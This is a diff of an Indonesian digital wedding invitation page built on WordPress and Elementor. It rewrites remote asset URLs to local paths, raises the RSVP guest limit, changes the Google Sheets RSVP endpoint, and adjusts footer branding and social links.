-																					src="https://the.invisimple.id/wp-content/uploads/2025/12/LOTTIE-MOUSE-HITAM.json"
+																					src="./wp-content/uploads/2025/12/LOTTIE-MOUSE-HITAM.json"
 																					background="transparent" speed="1"
 																					style="width: 40px; height: 40px;"
 																					loop autoplay></dotlottie-player>
@@ -2097,7 +2062,7 @@
 							data-id="d1acbe0" data-element_type="section" data-e-type="section"
 							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
 							<div class="elementor-container elementor-column-gap-no">
-								<div data-dce-background-overlay-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
+								<div data-dce-background-overlay-image-url="./wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
 									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c54868"
 									data-id="8c54868" data-element_type="column" data-e-type="column"
 									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
@@ -2166,7 +2131,7 @@
 																			<div class="elementor-widget-container">
 																				<img fetchpriority="high" width="304"
 																					height="340"
-																					src="https://the.invisimple.id/wp-content/uploads/2024/10/02-Bouquet.png"
+																					src="./wp-content/uploads/2024/10/02-Bouquet.png"
 																					class="attachment-full size-full wp-image-7865"
 																					alt="" />
 																			</div>
@@ -2327,7 +2292,7 @@
 																								class="elementor-widget-container">
 																								<img width="300"
 																									height="559"
-																									src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Belakang.png"
+																									src="./wp-content/uploads/2025/10/Islamic-01-Belakang.png"
 																									class="attachment-full size-full wp-image-325969"
 																									alt="" />
 																							</div>
@@ -2361,7 +2326,7 @@
 																								class="elementor-widget-container">
 																								<img width="500"
 																									height="794"
-																									src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Depan.png"
+																									src="./wp-content/uploads/2025/10/Islamic-01-Depan.png"
 																									class="attachment-full size-full wp-image-325971"
 																									alt="" />
 																							</div>
@@ -2445,7 +2410,7 @@
 															data-e-type="widget" data-widget_type="image.default">
 															<div class="elementor-widget-container">
 																<img loading="lazy" width="304" height="340"
-																	src="https://the.invisimple.id/wp-content/uploads/2024/10/02-Bouquet.png"
+																	src="./wp-content/uploads/2024/10/02-Bouquet.png"
 																	class="attachment-large size-large wp-image-7865"
 																	alt="" />
 															</div>
@@ -2486,7 +2451,7 @@
 																								class="elementor-widget-container">
 																								<img width="300"
 																									height="559"
-																									src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Belakang.png"
+																									src="./wp-content/uploads/2025/10/Islamic-01-Belakang.png"
 																									class="attachment-full size-full wp-image-325969"
 																									alt="" />
 																							</div>
@@ -2520,7 +2485,7 @@
 																								class="elementor-widget-container">
 																								<img width="500"
 																									height="794"
-																									src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Depan.png"
+																									src="./wp-content/uploads/2025/10/Islamic-01-Depan.png"
 																									class="attachment-full size-full wp-image-325971"
 																									alt="" />
 																							</div>
@@ -2698,7 +2663,7 @@
 											data-widget_type="image.default">
 											<div class="elementor-widget-container">
 												<img width="300" height="559"
-													src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Belakang.png"
+													src="./wp-content/uploads/2025/10/Islamic-01-Belakang.png"
 													class="attachment-full size-full wp-image-325969" alt="" />
 											</div>
 										</div>
@@ -2708,7 +2673,7 @@
 											data-widget_type="image.default">
 											<div class="elementor-widget-container">
 												<img width="500" height="794"
-													src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Depan.png"
+													src="./wp-content/uploads/2025/10/Islamic-01-Depan.png"
 													class="attachment-full size-full wp-image-325971" alt="" />
 											</div>
 										</div>
@@ -2731,7 +2696,7 @@
 											data-widget_type="image.default">
 											<div class="elementor-widget-container">
 												<img loading="lazy" width="500" height="529"
-													src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Bouquet.png"
+													src="./wp-content/uploads/2025/10/Islamic-01-Bouquet.png"
 													class="attachment-large size-large wp-image-325970" alt="" />
 											</div>
 										</div>
@@ -2751,7 +2716,7 @@
 											<div class="elementor-background-overlay"></div>
 											<div class="elementor-container elementor-column-gap-no">
 												<div data-dce-background-overlay-color="#FFFCF3"
-													data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
+													data-dce-background-image-url="./wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
 													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70a61fd inv-atas"
 													data-id="70a61fd" data-element_type="column" data-e-type="column"
 													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
@@ -2927,7 +2892,7 @@
 											<div class="elementor-background-overlay"></div>
 											<div class="elementor-container elementor-column-gap-no">
 												<div data-dce-background-overlay-color="#FFFCF3"
-													data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
+													data-dce-background-image-url="./wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
 													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae5883f inv-atas"
 													data-id="ae5883f" data-element_type="column" data-e-type="column"
 													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
@@ -3707,7 +3672,7 @@
 															<div
 																class="elementor-container elementor-column-gap-default">
 																<div data-dce-background-overlay-color="#586E51"
-																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg"
+																	data-dce-background-image-url="./wp-content/uploads/2024/10/bg-card-02.jpg"
 																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4952275 inv-atas"
 																	data-id="4952275" data-element_type="column"
 																	data-e-type="column"
@@ -3740,10 +3705,10 @@
 																								<img loading="lazy"
 																									width="153"
 																									height="50"
-																									src="https://the.invisimple.id/wp-content/uploads/2024/10/bca.png"
+																									src="./wp-content/uploads/2024/10/bca.png"
 																									class="attachment-full size-full wp-image-6268"
 																									alt=""
-																									srcset="https://the.invisimple.id/wp-content/uploads/2024/10/bca.png 153w, https://the.invisimple.id/wp-content/uploads/2024/10/bca-150x50.png 150w"
+																									srcset="./wp-content/uploads/2024/10/bca.png 153w, ./wp-content/uploads/2024/10/bca-150x50.png 150w"
 																									sizes="(max-width: 153px) 100vw, 153px" />
 																							</div>
 																						</div>
@@ -3818,7 +3783,7 @@
 																								<img loading="lazy"
 																									width="100"
 																									height="74"
-																									src="https://the.invisimple.id/wp-content/uploads/2024/10/chip-ilustration.png"
+																									src="./wp-content/uploads/2024/10/chip-ilustration.png"
 																									class="attachment-full size-full wp-image-6335"
 																									alt="" />
 																							</div>
@@ -3871,7 +3836,7 @@
 															<div
 																class="elementor-container elementor-column-gap-default">
 																<div data-dce-background-overlay-color="#586E51"
-																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg"
+																	data-dce-background-image-url="./wp-content/uploads/2024/10/bg-card-02.jpg"
 																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2fd3a85 inv-atas"
 																	data-id="2fd3a85" data-element_type="column"
 																	data-e-type="column"
@@ -3904,7 +3869,7 @@
 																								<img loading="lazy"
 																									width="153"
 																									height="50"
-																									src="https://the.invisimple.id/wp-content/uploads/2024/10/bca.png"
+																									src="./wp-content/uploads/2024/10/bca.png"
 																									class="attachment-full size-full wp-image-6268"
 																									alt="" />
 																							</div>
@@ -3979,7 +3944,7 @@
 																								<img loading="lazy"
 																									width="100"
 																									height="74"
-																									src="https://the.invisimple.id/wp-content/uploads/2024/10/chip-ilustration.png"
+																									src="./wp-content/uploads/2024/10/chip-ilustration.png"
 																									class="attachment-full size-full wp-image-6335"
 																									alt="" />
 																							</div>
@@ -4032,7 +3997,7 @@
 															<div
 																class="elementor-container elementor-column-gap-default">
 																<div data-dce-background-overlay-color="#586E51"
-																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg"
+																	data-dce-background-image-url="./wp-content/uploads/2024/10/bg-card-02.jpg"
 																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d05ed24 inv-atas"
 																	data-id="d05ed24" data-element_type="column"
 																	data-e-type="column"
@@ -4065,10 +4030,10 @@
 																								<img loading="lazy"
 																									width="153"
 																									height="50"
-																									src="https://the.invisimple.id/wp-content/uploads/2024/10/bni.png"
+																									src="./wp-content/uploads/2024/10/bni.png"
 																									class="attachment-full size-full wp-image-6271"
 																									alt=""
-																									srcset="https://the.invisimple.id/wp-content/uploads/2024/10/bni.png 153w, https://the.invisimple.id/wp-content/uploads/2024/10/bni-150x50.png 150w"
+																									srcset="./wp-content/uploads/2024/10/bni.png 153w, ./wp-content/uploads/2024/10/bni-150x50.png 150w"
 																									sizes="(max-width: 153px) 100vw, 153px" />
 																							</div>
 																						</div>
@@ -4142,7 +4107,7 @@
 																								<img loading="lazy"
 																									width="100"
 																									height="74"
-																									src="https://the.invisimple.id/wp-content/uploads/2024/10/chip-ilustration.png"
+																									src="./wp-content/uploads/2024/10/chip-ilustration.png"
 																									class="attachment-full size-full wp-image-6335"
 																									alt="" />
 																							</div>
@@ -4195,7 +4160,7 @@
 															<div
 																class="elementor-container elementor-column-gap-default">
 																<div data-dce-background-overlay-color="#586E51"
-																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg"
+																	data-dce-background-image-url="./wp-content/uploads/2024/10/bg-card-02.jpg"
 																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e64a64 inv-atas"
 																	data-id="8e64a64" data-element_type="column"
 																	data-e-type="column"
@@ -4576,6 +4541,9 @@
 																					<option value='1' selected>1 Orang
 																					</option>
 																					<option value='2'>2 Orang</option>
+																					<option value='3'>3 Orang</option>
+																					<option value='4'>4 Orang</option>
+																					<option value='5'>5 Orang</option>
 																				</select>
 
 																				<span class="saic-required">*</span>
@@ -4631,7 +4599,7 @@
 											data-widget_type="image.default">
 											<div class="elementor-widget-container">
 												<img width="300" height="559"
-													src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Belakang.png"
+													src="./wp-content/uploads/2025/10/Islamic-01-Belakang.png"
 													class="attachment-full size-full wp-image-325969" alt="" />
 											</div>
 										</div>
@@ -4641,7 +4609,7 @@
 											data-widget_type="image.default">
 											<div class="elementor-widget-container">
 												<img width="500" height="794"
-													src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Depan.png"
+													src="./wp-content/uploads/2025/10/Islamic-01-Depan.png"
 													class="attachment-full size-full wp-image-325971" alt="" />
 											</div>
 										</div>
@@ -4686,7 +4654,7 @@
 																			data-widget_type="image.default">
 																			<div class="elementor-widget-container">
 																				<img width="500" height="794"
-																					src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Depan.png"
+																					src="./wp-content/uploads/2025/10/Islamic-01-Depan.png"
 																					class="attachment-full size-full wp-image-325971"
 																					alt="" />
 																			</div>
@@ -4698,7 +4666,7 @@
 																			data-widget_type="image.default">
 																			<div class="elementor-widget-container">
 																				<img width="300" height="559"
-																					src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Belakang.png"
+																					src="./wp-content/uploads/2025/10/Islamic-01-Belakang.png"
 																					class="attachment-full size-full wp-image-325969"
 																					alt="" />
 																			</div>
@@ -4755,7 +4723,8 @@
 											<div class="elementor-widget-container">
 												<p class="elementor-heading-title elementor-size-default">Merupakan
 													suatu kebahagiaan dan kehormatan bagi kami, apabila
-													Bapak/Ibu/Saudara/i, berkenan hadir dan memberikan do’a restu kepada
+													Bapak/Ibu/Saudara/i, berkenan hadir dan memberikan do’a restu
+													kepada
 													kami.<br />
 													<br />
 													<b>Wassalamu’alaikum warahmatullahi wabarakatuh</b>
@@ -4832,21 +4801,11 @@
 																							<div class="elementor-widget-container"
 																								style="text-align: center;">
 																								<img loading="lazy"
-																									width="55"
-																									height="55"
+																									width="38"
+																									height="38"
 																									src="./kirimdigi.jpg"
 																									alt="KirimDigi Logo"
 																									style="border-radius: 50%; object-fit: cover; border: 2px solid #FFFFFF;" />
-																							</div>
-																						</div>
-																						<div class="elementor-element elementor-widget elementor-widget-heading"
-																							style="text-align: center; margin-bottom: 5px; width: 100%;">
-																							<div
-																								class="elementor-widget-container">
-																								<p class="elementor-heading-title"
-																									style="color: #FFFFFF; font-family: 'Lexend', sans-serif; font-size: 16px; font-weight: 600; margin: 0; text-align: center;">
-																									Made With 💖
-																									KirimDigi</p>
 																							</div>
 																						</div>
 																						<div class="elementor-element elementor-widget elementor-widget-heading"
@@ -4860,7 +4819,7 @@
 																							</div>
 																						</div>
 																						<div class="elementor-element elementor-widget elementor-widget-heading"
-																							style="text-align: center; margin-bottom: 20px; width: 100%;">
+																							style="text-align: center; margin-bottom: 4px; width: 100%;">
 																							<div
 																								class="elementor-widget-container">
 																								<p class="elementor-heading-title"
@@ -4875,35 +4834,39 @@
 																			</div>
 																		</section>
 																		<div class="elementor-element elementor-align-center elementor-widget elementor-widget-icon-list"
-																			style="display: flex; justify-content: center; width: 100%; margin-top: 10px;">
+																			style="display: flex; justify-content: center; width: 100%; margin-top: 0;">
 																			<div class="elementor-widget-container"
 																				style="display: flex; justify-content: center; width: 100%;">
 																				<ul class="elementor-icon-list-items elementor-inline-items"
-																					style="display: flex; justify-content: center; gap: 25px; list-style: none; padding: 0; margin: 0;">
+																					style="display: flex; justify-content: center; align-items: center; gap: 12px; list-style: none; padding: 0; margin: 0;">
 																					<li
 																						class="elementor-icon-list-item elementor-inline-item">
 																						<a href="https://www.instagram.com/kirimdigi/"
 																							target="_blank"
-																							rel="nofollow"
-																							style="color: #FFFFFF; font-size: 26px; transition: opacity 0.3s; display: inline-block;">
-																							<span
-																								class="elementor-icon-list-icon">
-																								<i aria-hidden="true"
-																									class="fab fa-instagram"></i>
-																							</span>
+																							rel="nofollow" aria-label="Instagram"
+																							style="display: inline-flex; align-items: center; justify-content: center; width: 26px; height: 26px; border-radius: 50%; background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888); color: #FFFFFF; font-size: 13px; transition: transform 0.3s;">
+																							<i aria-hidden="true"
+																								class="fab fa-instagram"></i>
+																						</a>
+																					</li>
+																					<li
+																						class="elementor-icon-list-item elementor-inline-item">
+																						<a href="https://wa.me/6281380989932"
+																							target="_blank"
+																							rel="nofollow" aria-label="WhatsApp"
+																							style="display: inline-flex; align-items: center; justify-content: center; width: 26px; height: 26px; border-radius: 50%; background: #25D366; color: #FFFFFF; font-size: 13px; transition: transform 0.3s;">
+																							<i aria-hidden="true"
+																								class="fab fa-whatsapp"></i>
 																						</a>
 																					</li>
 																					<li
 																						class="elementor-icon-list-item elementor-inline-item">
 																						<a href="https://www.tiktok.com/@kirimdigi"
 																							target="_blank"
-																							rel="nofollow"
-																							style="color: #FFFFFF; font-size: 26px; transition: opacity 0.3s; display: inline-block;">
-																							<span
-																								class="elementor-icon-list-icon">
-																								<i aria-hidden="true"
-																									class="fab fa-tiktok"></i>
-																							</span>
+																							rel="nofollow" aria-label="TikTok"
+																							style="display: inline-flex; align-items: center; justify-content: center; width: 26px; height: 26px; border-radius: 50%; background: #000000; color: #FFFFFF; font-size: 12px; border: 1px solid rgba(255,255,255,0.35); transition: transform 0.3s;">
+																							<i aria-hidden="true"
+																								class="fab fa-tiktok"></i>
 																						</a>
 																					</li>
 																				</ul>
@@ -5434,9 +5397,9 @@
 											data-widget_type="html.default">
 											<div class="elementor-widget-container">
 												<script
-													src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
+													src="./ajax/libs/jquery/3.6.0/jquery.min.js"></script>
 												<script
-													src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
+													src="./ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
 												<script>
 													var cover = document.getElementById('cover');
 													var btn_open = document.getElementById('btn_open');
@@ -5656,7 +5619,7 @@
 			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
 			<div class="elementor-container elementor-column-gap-no">
 				<div data-dce-background-overlay-color="#00000000"
-					data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Fallback.jpeg"
+					data-dce-background-image-url="./wp-content/uploads/2025/10/Islamic-01-Fallback.jpeg"
 					class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3a4387 elementor-hidden-mobile"
 					data-id="f3a4387" data-element_type="column" data-e-type="column"
 					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
@@ -5695,8 +5658,7 @@
 					data-id="6239dc8" data-element_type="column" data-e-type="column"
 					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="elementor-widget-wrap elementor-element-populated">
-						<section
-							data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
+						<section data-dce-background-image-url="./wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
 							class="elementor-section elementor-inner-section elementor-element elementor-element-bc6bba3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
 							data-id="bc6bba3" data-element_type="section" data-e-type="section"
 							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
@@ -5878,7 +5840,7 @@
 		/*# sourceURL=template-fix-404c5a5-inline-inline-css */
 	</style>
 	<link rel='stylesheet' id='elementor-post-370686-css'
-		href='https://the.invisimple.id/wp-content/uploads/elementor/css/post-370686.css?ver=1783509559' media='all' />
+		href='./wp-content/uploads/elementor/css/post-370686.css?ver=1783509559' media='all' />
 	<style id="global-styles-inline-css">
 		:root {
 			--wp--preset--aspect-ratio--square: 1;
@@ -6198,90 +6160,86 @@
 
 		/*# sourceURL=global-styles-inline-css */
 	</style>
-	<script id="imagesloaded-js" src="https://invitimo2.my.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0"></script>
-	<script id="masonry-js" src="https://invitimo2.my.id/wp-includes/js/masonry.min.js?ver=4.2.2"></script>
+	<script id="imagesloaded-js" src="./wp-includes/js/imagesloaded.min.js?ver=5.0.0"></script>
+	<script id="masonry-js" src="./wp-includes/js/masonry.min.js?ver=4.2.2"></script>
 	<script id="betterdocs-categorygrid-js"
-		src="https://the.invisimple.id/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=1ea3db90c2630b0df77d"></script>
+		src="./wp-content/plugins/betterdocs/assets/build/blocks/categorygrid/frontend.js?ver=1ea3db90c2630b0df77d"></script>
 	<script id="saic_library-js"
-		src="https://the.invisimple.id/wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.10.0.4"></script>
+		src="./wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.10.0.4"></script>
 	<script id="wds_rsvp-js-extra">
-		var WDS_RSVP = { "ajaxurl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "3734b1f325", "jPagesNum": "100", "textCounterNum": "300", "thanksComment": "Terimakasih atas ucapan Anda!", "duplicateComment": "Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar", "guestMax": "2", "textNavNext": "Next", "textNavPrev": "Previous" };
-		window.RSVP_SHEET_URL = "https://script.google.com/macros/s/AKfycbwrpMJLUNE7NN_0JK__a_iiR7BZpCIV7zvH7R6gtZakYt3DT8QigTkQI4kJ4EyHLzeF/exec"; // KONTROL: Masukkan URL Web App Google Sheets Anda di sini!
+		var WDS_RSVP = { "ajaxurl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "3734b1f325", "jPagesNum": "100", "textCounterNum": "300", "thanksComment": "Terimakasih atas ucapan Anda!", "duplicateComment": "Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar", "guestMax": "5", "textNavNext": "Next", "textNavPrev": "Previous" };
+		window.RSVP_SHEET_URL = "https://script.google.com/macros/s/AKfycbxpi4guwQrM63TXWIJUFAr_F1n7JNtXCzKquXh-Eks9h2fvZPeAFCgK6TUChbtcoBC4/exec";
 		//# sourceURL=wds_rsvp-js-extra
 	</script>
 	<script id="wds_rsvp-js" src="./wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?v=1.3"></script>
+	<script id="wds_rsvp-sheet-js"
+		src="./wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp-sheet.js?v=2.3"></script>
 	<script id="dce-fix-background-loop-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.js?ver=3.4.0"></script>
 	<script id="dce-settings-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.js?ver=3.4.0"></script>
 	<script id="dce-formatted-number-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.js?ver=3.4.0"></script>
 	<script id="dce-dynamic-select-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.js?ver=3.4.0"></script>
 	<script id="dce-tooltip-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.js?ver=3.4.0"></script>
 	<script id="dce-popper-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/popperjs/popper.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/popperjs/popper.min.js?ver=3.4.0"></script>
 	<script id="dce-tippy-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"></script>
 	<script id="elementor-webpack-runtime-js"
-		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=4.1.4"></script>
+		src="./wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=4.1.4"></script>
 	<script id="elementor-frontend-modules-js"
-		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=4.1.4"></script>
-	<script id="jquery-ui-core-js"
-		src="https://invitimo2.my.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3"></script>
+		src="./wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=4.1.4"></script>
+	<script id="jquery-ui-core-js" src="./wp-includes/js/jquery/ui/core.js?ver=1.13.3"></script>
 	<script id="elementor-frontend-js-before">
 		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Bagikan di Facebook", "shareOnTwitter": "Bagikan di Twitter", "pinIt": "Buat Pin", "download": "Unduh", "downloadImage": "Unduh gambar", "fullscreen": "Layar Penuh", "zoom": "Perbesar", "share": "Bagikan", "playVideo": "Putar Video", "previous": "Sebelumnya", "next": "Selanjutnya", "close": "Tutup", "a11yCarouselPrevSlideMessage": "Slide sebelumnya", "a11yCarouselNextSlideMessage": "Slide selanjutnya", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Layar lebar", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } }, "hasCustomBreakpoints": false }, "version": "4.1.4", "is_static": false, "experimentalFeatures": { "additional_custom_breakpoints": true, "e_panel_promotions": true, "theme_builder_v2": true, "global_classes_should_enforce_capabilities": true, "e_variables": true, "e_opt_in_v4_page": true, "e_components": true, "e_interactions": true, "e_widget_creation": true, "import-export-customization": true, "e_pro_atomic_form": true, "e_pro_variables": true, "e_pro_interactions": true }, "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/the.invisimple.id\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "e91124a3a6", "atomicFormsSendForm": "b0a89ba0c5" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "ha_rpb_enable": "no" }, "post": { "id": 340405, "title": "Tema%203D%20Motion%2031", "excerpt": "", "featuredImage": "Foto/7.jpeg" } };
 		//# sourceURL=elementor-frontend-js-before
 	</script>
-	<script id="elementor-frontend-js"
-		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=4.1.4"></script>
-	<script id="swiper-js"
-		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5"></script>
+	<script id="elementor-frontend-js" src="./wp-content/plugins/elementor/assets/js/frontend.js?ver=4.1.4"></script>
+	<script id="swiper-js" src="./wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5"></script>
 	<script id="jet-tween-js-js"
-		src="https://the.invisimple.id/wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2"></script>
+		src="./wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2"></script>
 	<script id="jet-elements-js-extra">
 		var jetElements = { "ajaxUrl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "isMobile": "false", "templateApiUrl": "https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template", "devMode": "false", "mapboxToken": "", "messages": { "invalidMail": "Please specify a valid e-mail" } };
 		//# sourceURL=jet-elements-js-extra
 	</script>
-	<script id="jet-elements-js"
-		src="https://the.invisimple.id/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.9.0.1"></script>
+	<script id="jet-elements-js" src="./wp-content/plugins/jet-elements/assets/js/jet-elements.js?ver=2.9.0.1"></script>
 	<script id="jet-timeline-js"
-		src="https://the.invisimple.id/wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.min.js?ver=2.9.0.1"></script>
+		src="./wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.js?ver=2.9.0.1"></script>
 	<script id="elementor-gallery-js"
-		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0"></script>
+		src="./wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.js?ver=1.2.0"></script>
 	<script id="dce-prism-js-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.js?ver=3.4.0"></script>
 	<script id="dce-prism-markup-js-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup.min.js?ver=3.4.0"></script>
 	<script id="dce-prism-markup-templating-js-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup-templating.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup-templating.min.js?ver=3.4.0"></script>
 	<script id="dce-prism-php-js-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-php.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-php.min.js?ver=3.4.0"></script>
 	<script id="dce-prism-line-numbers-js-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.js?ver=3.4.0"></script>
 	<script id="dce-clipboard-js-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/clipboard/clipboard.min.js?ver=3.4.0"></script>
